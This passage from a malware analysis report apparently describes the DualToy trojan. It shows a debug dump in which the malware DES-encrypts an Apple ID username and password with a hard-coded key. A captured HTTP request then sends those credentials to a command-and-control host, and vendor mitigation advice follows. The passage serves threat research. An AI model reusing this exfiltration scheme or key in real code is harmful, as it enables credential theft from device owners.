========================================= CCCrypt Encryption Algorithm: DES Options: 1 key :48 42 53 4d 59 34 79 46 HBSMY4yF iv :12 34 56 78 90 ab cd ef .4Vx.... dataIn: 7b 22 4d 41 43 48 49 4e 45 4e 41 4d 45 22 3a 22 {"MACHINENAME":" 22 2c 22 50 4f 53 54 45 22 3a 22 22 2c 22 4b 42 ","POSTE":"","KB 44 41 54 41 22 3a 22 22 2c 22 47 55 49 44 22 3a DATA":"","GUID": 22 22 2c 22 4e 55 4d 49 44 22 3a 22 22 2c 22 55 "","NUMID":"","U 53 45 52 22 3a 22 75 73 65 72 40 65 78 61 6d 70 SER":"user@examp 6c 65 2e 63 6f 6d 22 2c 22 50 57 44 22 3a 22 6d le.com","PWD":"m 79 50 34 73 73 77 30 72 64 22 2c 22 52 45 53 55 yP4ssw0rd","RESU 4c 54 22 3a 22 22 2c 22 53 49 47 4e 41 54 55 52 LT":"","SIGNATUR 45 22 3a 22 22 7d E":""} dataOut: 66 c8 50 ec 69 49 e2 f4 88 f2 ba 40 f1 af 0b 42 f.P.iI.....@...B 8a 76 53 01 44 1d c9 1e 41 75 3d 73 9c 43 ba 57 .vS.D...Au=s.C.W e2 6b 6a 0a f7 98 3b 54 0a 3a 77 f7 50 49 88 7e .kj...;T.:w.PI.~ 85 d5 4a 49 67 ea c8 f6 05 07 65 65 72 1f 49 d1 ..JIg.....eer.I. 66 e6 69 51 63 ed ad 92 46 59 2d 7b ec ae 03 66 f.iQc...FY-{...f a2 58 4c 60 b4 e9 3b 7a 1b ba 79 c8 05 b3 d0 67 .XL`..;z..y....g 02 13 a3 5a 8d eb f7 2b a4 4f b6 43 66 ab 41 e0 ...Z...+.O.Cf.A. b6 75 9f f9 7a 47 7c dd cf 28 14 3b 36 3e 0a 40 .u..zG|..(.;6>.@ c9 0b e0 e9 f2 9d ......
Figure 16 Apple ID username and password was encrypted with DES
Overview Request Response Summary Chart Notes
GET /i_info_proxy.php?cmd=1&data=ZshQ7GlJ4vSI8rpA8a8LQop2UwFEHckeQXU9c5xDulfia2oK95g7VAo6d%2FdQSYh%2BhdVKSWfqyPYFB2Vlch9J0WbmaVFj7a2SRlkte%2ByuA2aiWExgtOk7ehu6ecgFs9BnAhOjWo3r9yukT7ZDZqtB4LZ1n%2Fl6R3zdzygUOzY%2BCkDJC%2BDp8p2W3A%3D%3D HTTP/1.1
Host: proxy.mysjzs.com
Accept-Encoding: gzip
User-Agent: 快用 2.8.0.0 (iPod touch; iPhone OS 9.0.2; en_US)
Connection: close
Figure 17 Encrypted Apple ID and password was sent to a server
Mitigation
Palo Alto Networks WildFire has successfully . URL Filtering has also blocked its C2 traffic so that it can’t download drivers, malicious payloads or apps. We have also created an AutoFocus tag to identify known DualToy samples.
To prevent similar attacks, we suggest users and organizations deploy both endpoint and network-based malware prevention solutions. We also suggest users avoid connecting their mobile phones to untrusted devices via USB. The popularity and ubiquitous nature of mobile devices ensures malicious attackers will only continue to refine and develop new mobile malware, which means users and organizations will need to employ similar levels of protection and user awareness historically provided to desktops, laptops, and networks.
Acknowledgements
11/13